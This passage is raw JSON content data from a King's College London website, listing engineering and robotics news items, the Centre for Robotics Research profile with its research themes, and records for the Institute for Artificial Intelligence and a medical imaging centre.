the opening of Glowbot Garden","entryDescription":"Giant soft robots takeover Strand Aldwych","entryThumbnail":null,"sys":{"id":"9eb50a60-8e5d-45a7-a96d-b9cf1627b047","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Flaunch-event-marks-the-opening-of-glowbot-garden"}},{"entryTitle":"COMMENT:  NASA Spacesuits need a major upgrade for the next phase of exploration","entryDescription":"Humans have long dreamed of setting foot on the Moon and other planetary bodies such as Mars. Since the 1960s, space travellers have donned suits designed to protect them from the vacuum of space and stepped out into the unknown.","entryThumbnail":null,"sys":{"id":"d5ef39de-fb7b-4243-b310-74f11a27ed8a","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fcomment-nasa-spacesuits-need-a-major-upgrade"}},{"entryTitle":"King's reconfigurable robot wins prestigious best paper award","entryDescription":"Based on a novel design harnessing the power of nature, ‘Origaker’ was awarded ‘Best Paper’ by the ASME Journal of Mechanisms and Robotics.","entryThumbnail":null,"sys":{"id":"0afc9bf1-f594-4c67-9689-aff4d4a94662","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-reconfigurable-robot-wins-prestigious-best-paper-award"}},{"entryTitle":"Engineers design prosthetics to help quadruple amputee row South Coast for charity","entryDescription":"Prosthetic arms designed in Engineering help Alex Lewis tackle a world first endurance challenge","entryThumbnail":null,"sys":{"id":"e99c921a-7866-4248-856a-eb70655f3f33","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-helps-quadruple-amputee-row-the-south-coast-for-charity"}},{"entryTitle":"'Diversity is the key to innovation': King's ushers in next generation of engineers at first Girls into Electronics event","entryDescription":"School age girls were invited to learn the basics of electronics and engineering at the Quad Labs earlier this month.","entryThumbnail":null,"sys":{"id":"f6fbc776-9121-458a-828c-84d4c1ed307d","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-ushers-in-next-generation-of-engineers-at-girls-into-electronics-event"}},{"entryTitle":"New breakthrough helps free up space for robots to 'think', say scientists","entryDescription":"This could lead to the next generation of robots being smarter and more social than their predecessors.","entryThumbnail":null,"sys":{"id":"72e384b7-f42f-41ed-934d-125557fc12e5","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fnew-breakthrough-helps-free-up-space-for-robots-to-think-say-scientists"}},{"entryTitle":"King's MedTech Accelerator kicks off at the London Institute for Healthcare Engineering","entryDescription":"The Accelerator launched with a 3-day bootcamp featuring a series of talks and workshops hosted at LIHE. The inaugural cohort includes members of 21 project teams developing novel medical technologies across four Faculties at King's. ","entryThumbnail":null,"sys":{"id":"ba77d62a-dd71-4e27-84f1-8f87e6fbb87e","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-medtech-accelerator-kicks-off-at-the-london-institute-for-healthcare-engineering"}},{"entryTitle":"King's gets hands-on with industry at Advanced Engineering","entryDescription":"A delegation from the Department of Engineering showed off their latest product to over 400 leading manufacturers. ","entryThumbnail":null,"sys":{"id":"be2bb5a3-b6e5-46cc-8c2c-27939fbfb083","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-gets-hands-on-with-industry-at-advanced-engineering"}},{"entryTitle":"DeepTech Roadshow shines spotlight on UK's Deep Tech Industry","entryDescription":"A delegation of US-based Venture Capitalists (VCs) visit Bush House with the Department for Business and Trade.","entryThumbnail":null,"sys":{"id":"e1df2a4a-e825-4899-a1e4-dfa8dba43278","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fdeeptech-roadshow-shines-spotlight-on-uks-deep-tech-industry"}},{"entryTitle":"Meet the Spinouts on King's Spinout Accelerator","entryDescription":"10 spinouts derived from King’s research community will explore the commercial potential of their research on the King’s Spinout Accelerator.","entryThumbnail":null,"sys":{"id":"80b634a6-87a2-48a7-bd37-7718b4c42036","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fmeet-the-spinouts-kings-spinout-accelerator"}},{"entryTitle":"COMMENT: NASA\u002FMSFC Trump may cancel Nasa's powerful SLS Moon rocket – here's what that would mean for Elon Musk and the future of space travel","entryDescription":"Professor Yang Gao explores the implications of cancelling the SLS moon rocket.","entryThumbnail":null,"sys":{"id":"d29fa555-3bdd-4019-b14c-2d0cbbdc0487","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fcomment-nasamsfc-trump-may-cancel-nasas-powerful-sls-moon-rocket-heres-what-that-would-mean-for-elon-musk-and-the-future-of-space-travel"}},{"entryTitle":"COMMENT: Nasa's planned mission to retrieve rocks from Mars is in trouble – but it's a vital step to sending humans to the red planet","entryDescription":"Nasa recently asked the scientific community to help come up with innovative ideas for ways to carry out its Mars Sample Return (MSR) mission. ","entryThumbnail":null,"sys":{"id":"0f229740-c3bf-4791-81d8-ea98ea5695a2","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fcomment-nasas-planned-mission-to-retrieve-rocks-from-mars-is-in-trouble-but-its-a-vital-step-to-sending-humans-to-the-red-planet"}},{"entryTitle":"Girls kickstart journey into robotics","entryDescription":"King’s is hosting the UK’s first robotics competition for girls.","entryThumbnail":{"altText":"girls with bot ","caption":"","transformations":null,"asset":{"entryTitle":"girls with bot 780 x 440","entryDescription":null,"sys":{"id":"34b8a23d-aa34-4628-954c-a4dad437334d","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Foutreach\u002Fgirls-with-bot-780-x-440.x9fbaf659.png"}}},"sys":{"id":"7d74ec05-bbea-4431-9767-c9a3e70cbeb9","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fgirls-kickstart-journey-into-robotics"}},{"entryTitle":"Former Paralympian builds brighter future for prosthetic limb users with King's","entryDescription":"Britain’s former youngest Paralympian tested prototype prosthetic arms to create better designs","entryThumbnail":{"altText":"David Hills and Sign","caption":"","transformations":null,"asset":{"entryTitle":"David Hills and Sign","entryDescription":null,"sys":{"id":"384ee5d2-f154-4453-920d-98ba659cbb37","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fnews\u002Fdavid-hill-paralympian\u002Fdavid-hills-and-sign.x2e3f8807.png"}}},"sys":{"id":"a8e11cb9-cdec-48f8-8669-027ce8a13b53","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fformer-paralympian-builds-brighter-future-for-prosthetic-limb-users-with-kings"}},{"entryTitle":"King's welcomes The Princess Royal for official opening of the Quad","entryDescription":"HRH The Princess Royal, in her role as Chancellor of the University of London,  officially opened the Quadrangle (Quad) building at King’s College London.","entryThumbnail":{"altText":"The Princess Royal speaking with members of King's during the official opening of the Quad","caption":"","transformations":null,"asset":{"entryTitle":"Princess Royal Quad opening image1","entryDescription":null,"sys":{"id":"ebf8cd39-fb1e-4a2f-af57-e9d85bb25e58","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fprincess-royal-quad-opening-image1.x85856ea5.png"}}},"sys":{"id":"3ddd971e-4e94-4f7c-9c14-c5f25c14dc24","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-welcomes-the-princess-royal-for-official-opening-of-the-quad"}},{"entryTitle":"King's Culture announces Creative Practice Catalyst Seed Fund recipients","entryDescription":" King's Culture announce the recipients of a new creative practice seed fund, enabling researchers and academics to consolidate relationships with partners in the cultural and creative industries.","entryThumbnail":{"altText":"Collaborative workshop at Science Gallery London","caption":"Collaborative creative work in action at Science Gallery London","transformations":"w=782&h=440&crop=780,440,1,0","asset":{"entryTitle":"Collaborative workshop at Science Gallery London","entryDescription":null,"sys":{"id":"2f963ca0-7a3b-4f55-aa11-728f972acdf0","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FCultural\u002Fcollaborative-workshop-at-science-gallery-london.x26621ea0.jpg?w=782&h=440&crop=780,440,1,0"}}},"sys":{"id":"367bb982-dbee-4907-9c9b-396478b127d0","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-culture-announces-creative-practice-catalyst-seed-fund-recipients"}},{"entryTitle":"“Interactive, fascinating, new experiences”: King's inspires future engineers at Success for Black Students outreach days","entryDescription":"Academics, students and technicians came  together to bring engineering to life for 64 London highschoolers at two Success for Black Students events.","entryThumbnail":{"altText":"Dr Naseem Ramli helping students SFBS","caption":"","transformations":null,"asset":{"entryTitle":"Dr Naseem Ramli helping students SFBS","entryDescription":null,"sys":{"id":"84e40b32-86ce-4994-b076-d4a2a9895efd","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fnews\u002Fsuccess-for-black-students\u002Fdr-naseem-ramli-helping-students-sfbs.xcfe92bfa.jpg"}}},"sys":{"id":"e0ba1056-5c10-486a-abb4-f153ab66ff2d","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Finteractive-fascinating-new-experiences-kings-inspires-future-engineers-at-success-for-black-students-outreach-days"}},{"entryTitle":"Success for Black Engineers Programme shortlisted for Engineering Talent Awards 2024","entryDescription":"The programme's working group is one of six finalists in the University Engineering Team of the Year category. The Engineering Talent Awards is a national set of awards that celebrates the diversity of the engineering and technology professions.","entryThumbnail":null,"sys":{"id":"572bcef3-5757-46f6-9dc7-583c030855be","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fsuccess-for-black-engineers-programme-shortlisted-for-engineering-talent-awards-2024"}},{"entryTitle":"King's engineers win prestigious grant to decarbonise the automotive industry in South Africa","entryDescription":"The project aims to provide engineering graduates with the necessary skills to reach net zero goals ","entryThumbnail":null,"sys":{"id":"1aec9045-d8d7-4098-9c0d-342abadf85ec","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-engineers-win-prestigious-grant-to-decarbonise-the-automotive-industry-in-south-africa"}},{"entryTitle":"Detecting heart defects in babies and children","entryDescription":"A team from the Department of Engineering has scooped first prize in the annual PhysioNet Computing in Cardiology challenge.","entryThumbnail":null,"sys":{"id":"526fd214-0094-4106-8a47-606638821093","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fdetecting-heart-defects-in-babies-and-children"}}],"title":"Centre for Robotics Research","sys":{"owner":"stvb3252","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"researchProfile","language":"en-GB","allUris":["\u002Fresearch\u002Fcore"],"uri":"\u002Fresearch\u002Fcore","version":{"publishedBy":"k2364334","archived":null,"deleted":null,"createdBy":"","created":"2019-05-14T10:57:46.2902348Z","versionNo":"27.0","modified":"2025-07-01T16:18:23.4387712Z","modifiedBy":"k2364334","published":"2025-07-01T16:18:28.1655029Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"831ad00c-0c67-46d1-9d6d-7d3fc485c9ca","projectId":"website","slug":"core","properties":{}},"projectLinks":[],"bannerImage":{"altText":"Two Pepper robots","transformations":null,"caption":"","asset":{"entryTitle":"Centre for Robotics Research-banner","entryDescription":null,"sys":{"id":"96612f0d-3ead-4cab-8c28-9ae7e76e3ee0","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fengineering\u002F1800x500-hero-image\u002Fcentre-for-robotics-research-banner.x57457faf.png"}}},"relatedEvents":[],"categories":[{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"publicationsText":null,"contactUs":[{"type":"markup","value":"\u003Cp\u003EIf you have any questions or would like to inquire about working with us please get in touch.&nbsp;\u003C\u002Fp\u003E"}],"orgUnits":[{"entryTitle":"Department of Engineering","entryDescription":"engineering","entryThumbnail":null,"sys":{"id":"c829256f-7971-4d9c-914b-02c0e77efe56","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Faculty of Natural, Mathematical & Engineering Sciences","entryDescription":null,"entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=470&crop=780,440,0,30","asset":{"entryTitle":"chemistry molecules - purple","entryDescription":null,"sys":{"id":"69d879d4-4220-4f2f-b9b8-01642b47fe69","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002FPuff-Ready\u002Fchemistry-molecules-purple.x159a51d7.jpg?w=780&h=470&crop=780,440,0,30"}}},"sys":{"id":"25fe09c1-536a-496d-a117-0b718f3072d5","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}],"projectsOrThemes":false,"topics":[{"entryTitle":"Engineering","entryDescription":null,"entryThumbnail":null,"sys":{"id":"014d78ac-446a-42e6-b748-12ff8a713757","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"orgUnit":null,"searchOptions":{"includeInKCLSiteSearch":false,"includeInSitemap":false,"includeInKCLSiteListings":false},"entryDescription":null,"promoImage":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Centre for Robotics Research-thumb","entryDescription":null,"sys":{"id":"82dec706-11aa-4631-a181-a6b7146c0e98","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fengineering\u002Fthumbnails\u002Fcentre-for-robotics-research-thumb.x7c60d0f4.png"}}},"partnersText1":null,"customTabTitle":null,"customTabContent":[],"partners":[],"activities":[],"awards":null,"projectsTabPromos":[{"summary":"The design of the physical structure comprising a robot’s body is key to enabling motion, balance and manipulation. Robots that can change body shape, such as ‘metamorphic’ and ‘soft body’ robots, provide unique flexibility to navigate uneven surfaces and constrained spaces, while manipulators that can change can grasp irregular objects and perform dexterous tasks. \n\nWhy is it hard for a robot to walk? Robots need to  carry a processor and power supply, as well as  sensors, and these components can be heavy and awkward. Metamorphic or ‘origami’ designs allow a robot’s structure to rebalance as it moves, making walking more tractable. \n\nWhy is it difficult for a robot to grasp? Picking up  objects requires a complex combination of vision  and touch. Creating robots that can grasp, hold,  tilt, and push objects with just the right amount of strength brings robots closer to human-like dexterity,  and greatly increases their usefulness.","image":{"altText":"Reconfigurable robot Origaker","transformations":null,"caption":"","asset":{"entryTitle":"780x440 Structure","entryDescription":null,"sys":{"id":"8cf4abee-0be5-464e-a732-40111e9c2046","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fengineering\u002Fcore\u002F780x440-structure.xb58ff519.png"}}},"heading":"Structure","links":[]},{"summary":"Robotic sensing gives robots the ability to see, touch, hear and move around with the help of environmental feedback. Robotic sensors may be analogous to human sensors, or may allow robots to sense things that humans cannot. \n\nSensing can be ‘local’, where robots are in the same physical space as human controllers or collaborators. ‘Haptic’ sensing is one type of local sensing. Haptic data can enable a robot to interact successfully with the physical world. Researchers in this area try to understand how people make use of touch and apply this understanding to develop robots that perform more accurately – possibly saving lives in the process! \n\nSensing can also be ‘remote’, where robots are located away from humans. Remote sensing includes medical imaging sensors that are attached to probes and employed for surgical procedures, chemical sensors that are attached to mobile robots and employed for detecting explosives, and environment sensors that are attached to drones (unmanned aerial vehicles, or UAVs) and are employed for observing and modelling the earth. ","image":{"altText":"PhD students flying a drone","transformations":null,"caption":"","asset":{"entryTitle":"780x440 Sensing","entryDescription":null,"sys":{"id":"fe0317d1-dcfb-4029-91a9-e17a9500c1d8","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fengineering\u002Fcore\u002F780x440-sensing.xabd214b4.png"}}},"heading":"Sensing","links":[]},{"summary":"Walking across a room without crashing into furniture, crossing a crowded street without bumping into others or lifting a coffee cup from a table to one’s lips are tasks performed by most people without much conscious thought. But a robot has to choreograph its every move. \n\nMotion can be engineered, using kinematic equations  that design trajectories for leg, arm or wheel actions,  or planned, using artificial intelligence to determine  sets of actions and adjust in real-time if feedback indicates that actions were not executed as planned.  The path or trajectory of such motion should be  designed effectively, so that a robot achieves its goal,  and efficiently, so that it does not waste energy, a precious resource for any robot. ","image":{"altText":"PhD student with Pepper robots","transformations":null,"caption":"","asset":{"entryTitle":"780x440 Motion","entryDescription":null,"sys":{"id":"8fada91b-193a-4d64-b45b-18cb2f566604","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fengineering\u002Fcore\u002F780x440-motion.x3b3e13ec.png"}}},"heading":"Motion","links":[]},{"summary":"Human-robot interaction (HRI) research attempts  to study the expectations and reactions of humans  with respect to robots so as to ensure effective interactions. This can range from how workers  behave when controlling robots remotely, to how  humans trapped in a collapsed building might respond  to a rescue robot, to how people can make decisions jointly with intelligent robots. HRI research is integrated within much of our robotics research: if we know how humans are likely to respond, we can build robots that  fit in with that behaviour.\n","image":{"altText":"A student interacting with TIAGo robot","transformations":null,"caption":"","asset":{"entryTitle":"780x440 Human-Robot Interaction v2","entryDescription":null,"sys":{"id":"4921c150-7389-42e0-90ee-ce9a98015631","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fengineering\u002Fcore\u002F780x440-human-robot-interaction-v2.xe09542f5.png"}}},"heading":"Human-Robot Interaction","links":[]},{"summary":"Learning is how robots can acquire skills or adapt to environments beyond their pre-programmed behaviours. Robots can learn in many ways – by reinforcement, by imitation, and autonomously, for example. As such methods develop, new applications for robotics are emerging that aim to bring AI (artificial intelligence) into the ‘real world’. \n\n‘Reinforcement Learning’ techniques associate a reward with specific outcomes due to robot actions and involve an iterative process in which a robot learns to maximise its reward through sequences of trial-and-error actions. ‘Learning from Demonstration’ techniques offer human-in-the-loop training, where a robot learns to imitate the actions of a human demonstrator. ‘Statistical Machine Learning’ techniques, such as artificial neural networks, allow a robot to detect and recognise patterns in its environment and develop appropriate responses without guidance from a human teacher. ","image":{"altText":"A researcher adjusting a robotic arm","transformations":null,"caption":"","asset":{"entryTitle":"780x440 Learning","entryDescription":null,"sys":{"id":"d6ec2178-c922-4dc1-83b0-ec81df51133c","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fengineering\u002Fcore\u002F780x440-learning.xb26b41aa.png"}}},"heading":"Learning","links":[]},{"summary":"In multi-robot systems, robots coordinate with each other to perform complex tasks that might be difficult or inefficient for a single robot. This often involves dispatching small sub-problems to individual robots and allowing them to interact with each other to find solutions. In heterogeneous robot teams, different robots have different capabilities, so the coordination becomes more constrained and hence, more complex. Multi-robot systems have a wide set of applications, from rescue missions to delivery of payloads in a warehouse.","image":{"altText":"A dog robot and reconfigurable robot Origaker","transformations":null,"caption":"","asset":{"entryTitle":"780x440 Multi-Robot Systems","entryDescription":null,"sys":{"id":"114e0203-43c3-44c7-8fe0-cde8758af118","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fengineering\u002Fcore\u002F780x440-multi-robot-systems.xdcc0ea68.png"}}},"heading":"Multi-Robot Systems","links":[]}],"listOfAllProjectsLink":null,"showLatestTweet":false,"publicationsSummary":null,"shortName":"Robotics Research","entryTitle":"Centre for Robotics Research","publications":"https:\u002F\u002Fkclpure.kcl.ac.uk\u002Fportal\u002Fen\u002Forganisations\u002Fcentre-for-robotics-research\u002Fpublications\u002F?format=rss"},{"entryThumbnail":{"altText":"","transformations":"w=780&h=520&crop=780,440,0,40","caption":"","asset":{"entryTitle":"AI network","entryDescription":null,"sys":{"id":"759608ed-203f-494d-ac23-b923a8b39979","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002Finformatics\u002Fstai\u002Fai-network.x4ff05e99.jpeg?w=780&h=520&crop=780,440,0,40"}}},"regions":[],"twitterURL":"aiatkings","researchAreas":[{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"description":null,"type":"Microsite","sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2022-04-28T09:34:54.1957581Z","versionNo":"7.0","modified":"2025-09-29T13:07:09.5166134Z","modifiedBy":"k1770205","published":"2025-09-29T13:07:11.7956634Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"4495ce26-9121-44d4-add9-adf4206427c0","projectId":"website","slug":"kings-institute-for-artificial-intelligence-1","properties":{}},"metaDescription":"King’s Institute for Artificial Intelligence","facebookURL":null,"navigation":[],"systemName":"ai","multitiered":false,"parentUnits":[],"youTube":"@kingsinstituteforartificia8649","subjectAreas":[{"entryTitle":"Computer science","entryDescription":"Computer science","entryThumbnail":{"altText":"","caption":"","transformations":null,"asset":{"entryTitle":"GenAI and science_edited","entryDescription":null,"sys":{"id":"b7318c6f-7ab9-4db5-93c3-8af9c73188f9","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fbmeis\u002Fgenai-and-science-edited.x5ac96595.png"}}},"sys":{"id":"a85ef05b-e510-4f79-9fd3-b2f5ad4bbb79","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"thumbnailImage":{"altText":"","transformations":"w=780&h=520&crop=780,440,0,40","caption":"","asset":{"entryTitle":"AI network","entryDescription":null,"sys":{"id":"759608ed-203f-494d-ac23-b923a8b39979","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002Finformatics\u002Fstai\u002Fai-network.x4ff05e99.jpeg?w=780&h=520&crop=780,440,0,40"}}},"externalURL":null,"gtm":null,"linkedInURL":"showcase\u002Fking-s-institute-of-artificial-intelligence\u002F","orgUnits":[],"entryDescription":"King’s Institute for Artificial Intelligence","transition":false,"the":true,"colour":{"entryTitle":"Slate grey","entryDescription":null,"entryThumbnail":null,"sys":{"id":"97a0a73b-993e-4d21-9b32-9ab4c6946ea5","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FSchool\u002FFaculty of Natural, Mathematical & Engineering Sciences","key":"0\u002F1\u002F2450\u002F2453\u002F2487","hasChildren":false,"name":"Faculty of Natural, Mathematical & Engineering Sciences","children":[]},"departmentTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FDepartment\u002FDepartment of Informatics","key":"0\u002F1\u002F2450\u002F2452\u002F2493","hasChildren":false,"name":"Department of Informatics","children":[]},"name":"King’s Institute for Artificial Intelligence","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Institute for Artificial Intelligence","entryTitle":"King’s Institute for Artificial Intelligence","parents":null},{"twitterurL":null,"entryThumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"MRI main image","entryDescription":null,"sys":{"id":"0f5bba8b-5a9a-4ee2-a5ea-64277105f215","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmeis\u002Fmri-main-image.x829dc2d4.png?crop=780,440,0,5"}}},"regions":[],"groupLeads":[],"entryTags":[],"about":[{"type":"markup","value":"\u003Cp\u003EThe Centre focuses on the science and engineering of medical imaging. The Centre is one of the largest centres for medical imaging research in Europe and was established in 2017 through a &pound;12m award from the \u003Ca href=\"https:\u002F\u002Fwellcome.ac.uk\u002F\"\u003EWellcome Trust\u003C\u002Fa\u003E &amp; \u003Ca href=\"https:\u002F\u002Fepsrc.ukri.org\u002F\"\u003EEngineering and Physical Sciences Research Council.\u003C\u002Fa\u003E We are based within the \u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmeis\"\u003ESchool of Biomedical Engineering &amp; Imaging Sciences\u003C\u002Fa\u003E at the St Thomas&rsquo; Hospital campus and also include the Department of Neuroimaging (IOPPN)\u003C\u002Fp\u003E\n\u003Cp\u003EThe Centre combines fundamental research in engineering, physics, mathematics, computing, and chemistry with medicine and biomedical research. The 400 inter-disciplinary scientists in the Centre are transforming the diagnosis and treatment of patients, and will deliver exceptional research.\u003C\u002Fp\u003E\n\u003Cp\u003EWe improve outcomes for patients with neurological, cardiovascular and oncological conditions by bringing together over 400 world-class scientists, engineers, clinicians and healthcare professionals to deliver impactful research.\u003C\u002Fp\u003E\n\u003Ch4\u003EWe focus on:\u003C\u002Fh4\u003E\n\u003Cul\u003E\n\u003Cli\u003EProviding infrastructure support to the School of Biomedical Engineering &amp; Imaging Sciences and Department of NeuroImaging\u003C\u002Fli\u003E\n\u003Cli\u003EClinical translation of advances in basic science research, with both first‐in-man studies and studies demonstrating clinical efficacy\u003C\u002Fli\u003E\n\u003Cli\u003EFostering our talented Early Career Researchers and supporting innovative and multi-disciplinary research through fellowships and pump priming awards\u003C\u002Fli\u003E\n\u003Cli\u003EEmbedding patient and \u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmeis\u002Fresearch-impact\u002Fpublic-engagement\"\u003Epublic engagement\u003C\u002Fa\u003E in the Centre&rsquo;s research\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003EAddressing key \u003Cem\u003Eclinical challenges\u003C\u002Fem\u003E: Our Clinical challenges are to improve the treatment and outcomes of\u003C\u002Fh4\u003E\n\u003Cul\u003E\n\u003Cli\u003ENeurological &amp; psychiatric disorders\u003C\u002Fli\u003E\n\u003Cli\u003ECardiovascular conditions\u003C\u002Fli\u003E\n\u003Cli\u003ECancer\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003EUsing our \u003Cem\u003Eresearch themes\u003C\u002Fem\u003E: These challenges are underpinned by cutting edge research in 4 themes\u003C\u002Fh4\u003E\n\u003Cul\u003E\n\u003Cli\u003EComputer science\u003C\u002Fli\u003E\n\u003Cli\u003EChemistry\u003C\u002Fli\u003E\n\u003Cli\u003EPhysics &amp; Engineering\u003C\u002Fli\u003E\n\u003Cli\u003EInterventional Engineering\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003ETo fulfil our \u003Cem\u003Eaims\u003C\u002Fem\u003E to provide:\u003C\u002Fh4\u003E\n\u003Cul\u003E\n\u003Cli\u003EBetter treatment\u003C\u002Fli\u003E\n\u003Cli\u003EBetter diagnosis\u003C\u002Fli\u003E\n\u003Cli\u003EImprove lives\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E"}],"customLogo":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Wellcome EPSRC Centre medical engineering logo","entryDescription":null,"sys":{"id":"800d631b-3bad-41b0-af8e-c22a908f1b09","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002FWellcome-EPSRC-Centre-medical-engineering-logo.xa827df3f.JPG"}}},"description":"The Centre focuses on the science and engineering of medical imaging. The UK is strong in medical imaging, with the Centre hosting the largest research group in this area in Europe.The Centre combines fundamental research in engineering, physics, mathematics, computing, and chemistry with medicine and biomedical research. The 400 inter-disciplinary scientists in the Centre are transforming the diagnosis and treatment of patients, and will deliver exceptional research.","partnersText":null,"relatedNews":[{"entryTitle":"King's researchers bring science to life in biophysics session for south London brownie unit","entryDescription":"MRes Healthcare Technologies students make a difference to the lives of future ‘Women in Science’","entryThumbnail":null,"sys":{"id":"485f9400-7fdc-4f2a-a2f2-0c4d50abf43d","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-researchers-bring-science-to-life-in-biophysics-session-for-south-london-brownie-unit"}},{"entryTitle":"New season at Science Gallery London explores the ethics of AI","entryDescription":"King’s flagship public gallery Science Gallery London announces ‘AI: Who’s Looking After Me?’, a new major exhibition and public events programme exploring artificial intelligence and its impact on our lives.","entryThumbnail":null,"sys":{"id":"3de5c6cc-fbae-46b1-a984-8e13ce0ad4da","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fai-whos-looking-after-me-science-gallery-london"}},{"entryTitle":"'Engage everyone in the conversation' Science Gallery London's new AI season","entryDescription":"The exhibition ‘AI: Who’s Looking After Me?’ opened to the public with a launch event celebrating creative collaborations that bring a breadth of perspectives together, including artists, researchers and young people ","entryThumbnail":null,"sys":{"id":"3b45ab1a-1d7d-4862-a73e-32e416c29138","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fscience-gallery-londons-new-ai-season"}}],"title":"Wellcome EPSRC Centre for Medical 